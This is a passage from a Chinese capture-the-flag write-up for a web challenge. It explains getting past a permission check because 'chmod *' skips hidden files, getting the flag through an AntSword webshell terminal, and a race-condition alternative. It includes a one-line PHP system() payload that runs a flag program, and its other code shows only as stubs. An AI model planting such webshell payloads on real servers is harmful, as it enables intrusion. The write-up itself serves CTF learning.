
那么现在唯一的问题,就是怎么弄掉那个权限验证了,在经历了折磨之后,我没有想到,但是花哥想到并且测试出来可以chmod *无法识别到隐藏文件,所以
1 | POST / |
1 | POST / |

进antsword的虚拟终端就可以拿到flag了
最后m4x哥哥还发现其实可以打条件竞争,ps:我没注意到不能覆盖文件,所以下午的时候没有成功
1 | import hashlib |

1 | <?php system('cd ../../;./get_flag'); ?> |
